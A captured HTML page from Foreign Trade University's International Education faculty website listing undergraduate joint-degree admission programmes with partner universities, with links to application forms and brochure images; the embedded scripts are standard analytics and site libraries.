

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kdtqt.ftu.edu.vn/tuyen-sinh/dai-hoc?key=4&language=vn
body_size: 6859
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Tuyển sinh TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG - KHOA ĐÀO TẠO QUỐC TẾ</title>
        <meta name="description" content="TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG - KHOA ĐÀO TẠO QUỐC TẾ"/>
        <meta name="keywords" content="TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG - KHOA ĐÀO TẠO QUỐC TẾ" />
        <link rel="shortcut icon" href="/upload/original/favicon-01072021093940.jpg" type="image/x-icon" />

        <link media="all" type="text/css" rel="stylesheet" href="https://kdtqt.ftu.edu.vn/frontend/style/bootstrap.min.css">
        <link media="all" type="text/css" rel="stylesheet" href="https://kdtqt.ftu.edu.vn/frontend/style/build.css?v=c2911">
        <link media="all" type="text/css" rel="stylesheet" href="https://kdtqt.ftu.edu.vn/frontend/style/owl.slider.css">
   
        
        <!-- Jquery -->
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/jquery-1.11.3.min.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/bootstrap.min.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/owl.carousel.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/slimScroll/jquery.slimscroll.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/custom.js"></script>
        <script>
            var language = "vn";
        </script>

        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
          <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
            </head>

<body>
    <div id="fb-root"></div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-96353397-1', 'auto', {'name': 'ftu'});
ga('ftu.send', 'pageview');
ga('create', 'UA-96353397-23', 'auto', {'name': 'kdtqt'});
ga('kdtqt.send', 'pageview');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 812991702 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-812991702"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-812991702');
</script>

<!-- Global site tag (gtag.js) - AdWords: 796360173 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-796360173"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-796360173');
</script>

    <script>
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1536168413304608&version=v2.0";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="container">
        <script>
    $(window).load(function () {
        $(".pluginButtonContainer").css({height:"30px",lineHeight:"30px"});
    });
</script>
<style>
    .pluginButtonContainer {
        height: 30px !important;
        line-height: 30px !important;
    }
    .pluginButton button {
        height: 28px !important;
    }
</style>
<header class="site-header hidden-xs">
    <section class="site-header-main clearfix">
        <a href="/?language=vn" class="logo">
            <img src="/upload/original/logo-website-17042019031740.png" alt="logo">
        </a>
        <h1>TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG <span class="text-ftu">- KHOA ĐÀO TẠO QUỐC TẾ</span></h1>
        <div class="social">
            <div class="language-website clearfix" style="float: right;">
                <a style="float: left; padding: 0px; margin-bottom: 10px;" href="/?language=en"><img style="width: 24px;height: auto;" src="/admin/images/en.png" alt="en" /></a>
                <a style="float: left; padding: 0px; margin: 0px 0px 5px 10px;" href="/"><img style="width: 24px;height: auto;" src="/admin/images/vi.png" alt="vn" /></a>
            </div>
            <div style="float: left; text-align: right; width: 100%;" class="fb-like" data-href="https://www.facebook.com/daihocngoaithuongftu/?fref=ts" data-layout="button" data-action="like" data-show-faces="true" data-share="true"></div>
        </div>
    </section>
</header> <!-- END:Header -->
<nav class="navbar navbar-default navbar-ftu">
    <div class="navbar-header">
        <button data-target="#search-sm" data-toggle="collapse" class="btn btn-transperent visible-xs" type="button">
            <span class="glyphicon glyphicon-search"></span>
        </button>
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse-ftu" aria-expanded="false">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
        <a class="navbar-brand visible-xs" href="/?language=vn" style="margin-right: 5px;">
            <img src="/upload/original/logo-website-17042019031740.png" alt="logo">
        </a>
        
        <div class="language-website clearfix hidden-sm hidden-md hidden-lg" style="float: right;margin-top: 15px;">
            <a style="float: left; padding: 0px;" href="/?language=en"><img style="width: 24px;height: auto;" src="/admin/images/en.png" alt="en" /></a>
            <a style="float: left; padding: 0px; margin: 0px 0px 5px 10px;" href="/"><img style="width: 24px;height: auto;" src="/admin/images/vi.png" alt="vn" /></a>
        </div>
        <div class="title-website-mobile hidden-sm hidden-md hidden-lg">
            <span>TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG</span> <span class="text-ftu">- KHOA ĐÀO TẠO QUỐC TẾ</span>
        </div>
        <div class="social-mobile hidden-sm hidden-md hidden-lg">
            <div style="float: left; text-align: right; width: 100%;" class="fb-like" data-href="https://www.facebook.com/daihocngoaithuongftu/?fref=ts" data-width="60" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true"></div>
        </div>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-collapse-ftu" style="padding: 0 15px;">
        <ul class="nav navbar-nav">  
                        <li><a href="/?language=vn" class="item-menu-home"><img src="/frontend/images/icon-home.png" alt="trang chủ" /></a></li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Giới thiệu <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="https://kdtqt.ftu.edu.vn/tin-tuc/gioi-thieu-khoa-dao-tao-quoc-te?language=vn">Giới thiệu khoa</a>
                                    </li>
                                                                    <li>
                                        <a href="/tin-tuc/loi-chao-tu-truong-khoa">Lời chào từ trưởng khoa</a>
                                    </li>
                                                                    <li>
                                        <a href="/co-cau-to-chuc">Cơ cấu tổ chức</a>
                                    </li>
                                                                    <li>
                                        <a href="/kiem-dinh-chat-luong">Kiểm định chất lượng</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tuyển sinh <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="/tuyen-sinh/dai-hoc">Đại học</a>
                                    </li>
                                                                    <li>
                                        <a href="/tuyen-sinh/chuong-trinh-chuyen-tiep">Chương trình chuyển tiếp</a>
                                    </li>
                                                                    <li>
                                        <a href="/tuyen-sinh/sau-dai-hoc">Sau đại học</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Đào tạo <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="/tin-tuc/quy-che-dao-tao">Quy chế đào tạo</a>
                                    </li>
                                                                    <li>
                                        <a href="/thoi-khoa-bieu">Thời khóa biểu</a>
                                    </li>
                                                                    <li>
                                        <a href="https://drive.google.com/drive/folders/1v7qF6G27rO4VWWgRLPhSSHuyTTkhAejW">Lịch thi</a>
                                    </li>
                                                                    <li>
                                        <a href="/download/mau-van-ban">Mẫu văn bản</a>
                                    </li>
                                                                    <li>
                                        <a href="https://drive.google.com/drive/u/4/folders/1ac9tZLv8ChJBFt7lT_O63deRxua1Sd6S">Quyết định</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tin tức <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="/tin-tuc">Tin tức</a>
                                    </li>
                                                                    <li>
                                        <a href="/su-kien">Sự kiện</a>
                                    </li>
                                                                    <li>
                                        <a href="http://kdtqt.ftu.edu.vn/tin-tuc/danh-sach-chia-lop?language=vn"></a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Hoạt động <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="hoc-bong">Học bổng</a>
                                    </li>
                                                                    <li>
                                        <a href="/images">Thư viện ảnh</a>
                                    </li>
                                                                    <li>
                                        <a href="/videos">Thư viện video</a>
                                    </li>
                                                                    <li>
                                        <a href="http://kdtqt.ftu.edu.vn/images/student?language=vn">Góc sinh viên</a>
                                    </li>
                                                                    <li>
                                        <a href="https://ftufoie.wordpress.com">Blog sinh viên</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" ">
                        <a href="/doi-tac">Đối tác</a>                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Liên hệ <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="https://www.facebook.com/KhoaDaoTaoQuocTe.FTU">Facebook</a>
                                    </li>
                                                                    <li>
                                        <a href="https://zalo.me/0976604719">Zalo</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                        </ul>
        <div class="box-search hidden-xs">
            <span class="item-search"></span>
            <form id="search-top" class="form-search-top clearfix" action="/search" method="post">
                <input type="hidden" name="language" value="vn" />
                <input type="text" name="s" placeholder="Tìm kiếm ..." autocomplete="off" />
                <button type="submit">search</button>
            </form>
        </div>
    </div><!-- /.navbar-collapse -->


    <div class="border-line hidden-xs"></div>
</nav> <!-- END:Menu -->
<div class="search-mobile hidden-sm hidden-md hidden-lg">
    <form id="search-sm" class="form-inline collapse" role="form" method="get" action="/search">
        <div class="form-group">
            <input type="hidden" name="language" value="vn" />
            <input type="text" id="search-mobile" class="form-control" autocomplete="off" placeholder="Tìm kiếm ..." name="s" />
        </div>
    </form>
</div>
            <script type="text/javascript">
        var keyEducation = 'dai-hoc';
    </script>
<script type="text/javascript">
    var keyEducationItem = '4';
    $(window).load(function () {
        $(".column-left .education-content").slimscroll({
            height: '830px',
            color: '#d90023',
            opacity: 1,
            railVisible: true
        });
        $(".content-left").find(".detail-content-left").each(function () {
            $(this).parent().hide();
            $(this).hide();
        });
        $(".column-left #" + keyEducation + "-" + keyEducationItem).parent().show();
        $(".column-left #" + keyEducation + "-" + keyEducationItem).show();
    });
</script>
<div class="row">
    <div class="col-sm-8 col-md-8 col-lg-8 column-left">
        <div class="content-left">
            <h2 class="title">Đại học</h2>
                        <div class="select-type-admissions">
                <span data="dai-hoc-1">Cử nhân Tài chính - Ngân hàng - Đại học Monash - Úc</span><i>|</i><span data="dai-hoc-2">Cử nhân Thương mại chuyên ngành Logistics và Quản lý chuỗi cung ứng - Đại học Curtin - Úc</span><i>|</i><span data="dai-hoc-3">Cử nhân QTKD Báo chí và Truyền thông đại chúng - Đại học Minh Truyền - Đài Loan</span><i>|</i><span class="active" data="dai-hoc-4">Cử nhân Quản trị kinh doanh Chuyên sâu về Phân tích Kinh Doanh - Đại học Bedfordshire - Vương Quốc Anh</span><i>|</i><span data="dai-hoc-5">Cử nhân Quản trị Marketing - Đại học Northampton - Vương Quốc Anh</span><i>|</i><span data="dai-hoc-6">Cử nhân Kinh doanh & Thương mại Quốc tế - Đại học Minh Truyền - Đài Loan</span><i>|</i><span data="dai-hoc-7">Cử nhân Quản trị kinh doanh liên kết Hoa Kỳ - Canada</span><i>|</i><span data="dai-hoc-8">Cử nhân Quản trị kinh doanh - Trường Kinh doanh Quốc tế Solbridge - Hàn Quốc</span><i>|</i><span data="dai-hoc-9">Cử nhân Kế toán & Tài chính - Đại học Northampton - Vương Quốc Anh</span><i>|</i><span data="dai-hoc-10">Quản trị Khách sạn & Nhà hàng</span>            </div>
                            <div id="dai-hoc-1" class="detail-content-left education-content" style="display: none;">
                    <p style="text-align:center">WEBSITE OF MONASH&nbsp;UNIVERSITY:&nbsp;<a href="https://www.curtin.edu.au/">https://www.monash.edu/</a></p>

<p style="text-align:center">FORM:&nbsp;<a href="https://docs.google.com/document/d/1yBftAAe1wjz3v2FFP0SgQPzua8GsJrk3/edit?usp=sharing&amp;ouid=114419117609872770714&amp;rtpof=true&amp;sd=true">https://docs.google.com/document/d/1yBftAAe1wjz3v2FFP0SgQPzua8GsJrk3/edit?usp=sharing&amp;ouid=114419117609872770714&amp;rtpof=true&amp;sd=true</a></p>

<p style="text-align:center"><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025024317-11-2025-tai-chinh-ngan-hang-dai-hoc-monash-uc-ky-mua-xuan_page-0001.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025024327-11-2025-tai-chinh-ngan-hang-dai-hoc-monash-uc-ky-mua-xuan_page-0002.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025024348-11-2025-tai-chinh-ngan-hang-dai-hoc-monash-uc-ky-mua-xuan_page-0003.jpg" style="height:1316px; width:931px" /></p>
                </div>
                            <div id="dai-hoc-2" class="detail-content-left education-content" style="display: none;">
                    <p style="text-align:center">WEBSITE OF CURTIN UNIVERSITY:&nbsp;<a href="https://www.curtin.edu.au/">https://www.curtin.edu.au/</a></p>

<p style="text-align:center">FORM:&nbsp;<a href="https://drive.google.com/file/d/1o2RU62hhx_xbG0F7aOptOiRyweXQZLS-/view?usp=drive_link">https://drive.google.com/file/d/1o2RU62hhx_xbG0F7aOptOiRyweXQZLS-/view?usp=drive_link</a></p>

<p style="text-align:center"><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025024508-9-logistics-lien-ket-dh-curtin-uc-_page-0001.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025024516-9-logistics-lien-ket-dh-curtin-uc-_page-0002.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025024631-9-logistics-lien-ket-dh-curtin-uc-_page-0003.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025024649-9-logistics-lien-ket-dh-curtin-uc-_page-0004.jpg" style="height:1316px; width:931px" /></p>
                </div>
                            <div id="dai-hoc-3" class="detail-content-left education-content" style="display: none;">
                    <p style="text-align:center">WEBSITE OF MINGCHUAN UNIVERSITY:&nbsp;<a href="https://web2.mcu.edu.tw/en/">https://web2.mcu.edu.tw/en/</a></p>

<p style="text-align:center">FORM:&nbsp;<a href="https://drive.google.com/file/d/1T8DWCNQBzhI2-FnnS9MsTqwbVeZMonUM/view?usp=drive_link">https://drive.google.com/file/d/1T8DWCNQBzhI2-FnnS9MsTqwbVeZMonUM/view?usp=drive_link</a></p>

<p style="text-align:center"><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025033825-7-qtkd-chuyen-nganh-bao-chi-va-truyen-thong-dai-chung-minh-truyen-dai-loan-1-_page-0001.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025033833-7-qtkd-chuyen-nganh-bao-chi-va-truyen-thong-dai-chung-minh-truyen-dai-loan-1-_page-0002.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025033841-7-qtkd-chuyen-nganh-bao-chi-va-truyen-thong-dai-chung-minh-truyen-dai-loan-1-_page-0003.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025035533-7-qtkd-chuyen-nganh-bao-chi-va-truyen-thong-dai-chung-minh-truyen-dai-loan-1-_page-0004.jpg" style="height:1316px; width:931px" /></p>
                </div>
                            <div id="dai-hoc-4" class="detail-content-left education-content" style="display: block;">
                    <p style="text-align:center">WEBSITE OF UNIVERSITY OF BEDFORDSHIRE:&nbsp;<a href="https://www.beds.ac.uk/">https://www.beds.ac.uk/</a></p>

<p style="text-align:center">FORM:&nbsp;<a href="https://drive.google.com/file/d/1EQHoXBYKHgL_-EGmnxRh3vePhVJ17VmU/view?usp=drive_link">https://drive.google.com/file/d/1EQHoXBYKHgL_-EGmnxRh3vePhVJ17VmU/view?usp=drive_link</a></p>

<p style="text-align:center"><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025025054-1-qtkd-chuyen-sau-phan-tich-kinh-doanh-bedfordshire_page-0001.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025025103-1-qtkd-chuyen-sau-phan-tich-kinh-doanh-bedfordshire_page-0002.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025025111-1-qtkd-chuyen-sau-phan-tich-kinh-doanh-bedfordshire_page-0003.jpg" style="height:1316px; width:931px" /></p>
                </div>
                            <div id="dai-hoc-5" class="detail-content-left education-content" style="display: none;">
                    <p style="text-align:center">WEBSITE OF UNIVERSITY OF NORTHAMPTON:&nbsp;<a href="https://www.northampton.ac.uk/">https://www.northampton.ac.uk/</a></p>

<p style="text-align:center">FORM:&nbsp;<a href="https://drive.google.com/file/d/16XoAXf3_e2kes0i_ps5unjSLmrJF08zt/view?usp=drive_link">https://drive.google.com/file/d/16XoAXf3_e2kes0i_ps5unjSLmrJF08zt/view?usp=drive_link</a></p>

<p style="text-align:center"><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025025216-3-quan-tri-marketing_page-0001.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025025225-3-quan-tri-marketing_page-0002.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025025232-3-quan-tri-marketing_page-0003.jpg" style="height:1316px; width:931px" /></p>
                </div>
                            <div id="dai-hoc-6" class="detail-content-left education-content" style="display: none;">
                    <p style="text-align:center">WEBSITE OF MINGCHUAN UNIVERSITY:&nbsp;<a href="https://web2.mcu.edu.tw/en/">https://web2.mcu.edu.tw/en/</a></p>

<p style="text-align:center">FORM:&nbsp;<a href="https://drive.google.com/file/d/1T8DWCNQBzhI2-FnnS9MsTqwbVeZMonUM/view?usp=drive_link">https://drive.google.com/file/d/1T8DWCNQBzhI2-FnnS9MsTqwbVeZMonUM/view?usp=drive_link</a></p>

<p style="text-align:center"><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025025334-10-kinh-doanh-va-thuong-mai-quoc-te-minh-truyen-dai-loan-ky-xuan_page-0001.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025025342-10-kinh-doanh-va-thuong-mai-quoc-te-minh-truyen-dai-loan-ky-xuan_page-0002.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025025351-10-kinh-doanh-va-thuong-mai-quoc-te-minh-truyen-dai-loan-ky-xuan_page-0003.jpg" style="height:1316px; width:931px" /></p>
                </div>
                            <div id="dai-hoc-7" class="detail-content-left education-content" style="display: none;">
                    <p style="text-align: center;">WEBSITE:</p>

<p style="text-align: center;">- NIAGARA UNIVERSITY: https://www.niagara.edu/</p>

<p style="text-align: center;">- UNIVERSITY OF NEW BRUNSWICK: https://www.unb.ca/</p>

<p style="text-align: center;">- ANGELO STATES UNIVERSITY:&nbsp;https://www.angelo.edu/</p>

<p style="text-align: center;">FORM: https://drive.google.com/file/d/14Y7aSx2nQFbH9E1b5V_BbJ1J_6fkNCO5/view?usp=share_link</p>

<p style="text-align: center;"><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025100457-6-qtkd-lien-ket-hoa-ky-canada-ki-xuan-2025_page-0001.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025100512-6-qtkd-lien-ket-hoa-ky-canada-ki-xuan-2025_page-0002.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025100524-6-qtkd-lien-ket-hoa-ky-canada-ki-xuan-2025_page-0003.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025100539-6-qtkd-lien-ket-hoa-ky-canada-ki-xuan-2025_page-0004.jpg" style="height:1316px; width:931px" /></p>
                </div>
                            <div id="dai-hoc-8" class="detail-content-left education-content" style="display: none;">
                    <p style="text-align: center;">WEBSITE OF SOLBRIDGE INTERNATIONAL SCHOOL OF BUSINESS:&nbsp;<a href="https://solbridge.ac.kr/story/main/index.jsp">https://solbridge.ac.kr/story/main/index.jsp</a></p>

<p style="text-align: center;">FORM:&nbsp;<a href="https://drive.google.com/file/d/1raM8yGTzo_3Kql-F_FNu4ZJsISMXcfYe/view?usp=drive_link">https://drive.google.com/file/d/1raM8yGTzo_3Kql-F_FNu4ZJsISMXcfYe/view?usp=drive_link</a></p>

<p style="text-align: center;"><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025100749-8-qtkd-lien-ket-voi-solbridge-han-quoc-ki-xuan-_page-0001.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025100758-8-qtkd-lien-ket-voi-solbridge-han-quoc-ki-xuan-_page-0002.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025100805-8-qtkd-lien-ket-voi-solbridge-han-quoc-ki-xuan-_page-0003.jpg" style="height:1316px; width:931px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/14112025100812-8-qtkd-lien-ket-voi-solbridge-han-quoc-ki-xuan-_page-0004.jpg" style="height:1316px; width:931px" /></p>
                </div>
                            <div id="dai-hoc-9" class="detail-content-left education-content" style="display: none;">
                    <p style="text-align:center">WEBSITE OF UNIVERSITY OF NORTHAMPTON:&nbsp;<a href="https://www.northampton.ac.uk/">https://www.northampton.ac.uk/</a></p>

<p style="text-align:center">FORM:&nbsp;<a href="https://drive.google.com/file/d/1-4ic9MHdq7SElWj1e0Hd0Z2S7bJNa4Tf/view?usp=drive_link">https://drive.google.com/file/d/1-4ic9MHdq7SElWj1e0Hd0Z2S7bJNa4Tf/view?usp=drive_link</a></p>

<p style="text-align:center"><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/20112025011929-2-ke-toan-va-tai-chinh-cua-dh-northampton-ky-mua-xuan_page-0001.jpg" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/20112025012006-2-ke-toan-va-tai-chinh-cua-dh-northampton-ky-mua-xuan_page-0002.jpg" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/20112025012148-2-ke-toan-va-tai-chinh-cua-dh-northampton-ky-mua-xuan_page-0003.jpg" /></p>

<p>&nbsp;</p>
                </div>
                            <div id="dai-hoc-10" class="detail-content-left education-content" style="display: none;">
                    <p style="text-align: center;">WEBSITE:&nbsp;</p>

<p style="text-align: center;"><em>NIAGARA UNIVERSITY:&nbsp;<u><a href="https://www.niagara.edu/">https://www.niagara.edu/</a></u></em></p>

<p style="text-align: center;"><em>MINGCHUAN UNIVERSITY:&nbsp;<u><a href="https://web2.mcu.edu.tw/en/introduction/">https://web2.mcu.edu.tw/en/introduction/</a></u></em></p>

<p style="text-align: center;"><em>TMC ACADEMY:&nbsp;<u><a href="https://www.tmc.edu.sg/">https://www.tmc.edu.sg/</a></u></em></p>

<p style="text-align: center;"><em>NORTHAMPTON UNIERSITY:&nbsp;<u><a href="https://www.northampton.ac.uk/">https://www.northampton.ac.uk/</a></u></em></p>

<p style="text-align: center;"><em>GRIFFITH UNIVERSITY:&nbsp;<u><a href="https://www.griffith.edu.au/about-griffith">https://www.griffith.edu.au/about-griffith</a>&nbsp;</u></em></p>

<p style="text-align: center;"><em>SWISS HOTEL MANAGEMENT SCHOOL:&nbsp;<u><a href="https://www.shms.com/en/">https://www.shms.com/en/</a></u></em></p>

<p style="text-align: center;">FORM:&nbsp;<a href="https://drive.google.com/file/d/1MFu36EEYsAZ72gpYPk5CAL2GYv6_j9k7/view?usp=drive_link">https://drive.google.com/file/d/1MFu36EEYsAZ72gpYPk5CAL2GYv6_j9k7/view?usp=drive_link</a></p>

<p style="text-align: center;"><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/27112025073828-quan-tri-khach-san-nha-hang-ki-xuan-01-2026-docx_page-0001.jpg" style="height:918px; width:650px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/27112025073840-quan-tri-khach-san-nha-hang-ki-xuan-01-2026-docx_page-0002.jpg" style="height:918px; width:650px" /><img alt="" src="https://kdtqt.ftu.edu.vn/upload_dir/27112025073851-quan-tri-khach-san-nha-hang-ki-xuan-01-2026-docx_page-0003.jpg" style="height:918px; width:650px" /></p>
                </div>
                                </div>

    </div>

    <div class="col-sm-4 col-md-4 col-lg-4 column-right">
        <div class="sidebar" style="text-align: center;margin-bottom: 30px;">
        <div id="banner-right-ftu">
        <div class="owl-carousel">
                            <div class="item">
                    <a href="https://kdtqt.ftu.edu.vn/tuyen-sinh/dai-hoc?language=en?language=vn"><img src="/upload/original/poster-1-25022025100609.png" alt="Poster 1" style="width: 100%;height: auto;"></a>
                </div>
                    </div>
    </div> <!-- END:Slide -->
</div>

        <div class="sidebar" style="margin-bottom: 30px;">
    <h3 class="title-border"><span>ĐĂNG KÝ NHẬN HỒ SƠ ONLINE</span></h3>
    <div class="sidebar-content">
        <a href="/dang-ky-nhan-ho-so-online?language=vn" class="btn btn-ftu">Đăng ký</a>
    </div>
</div>
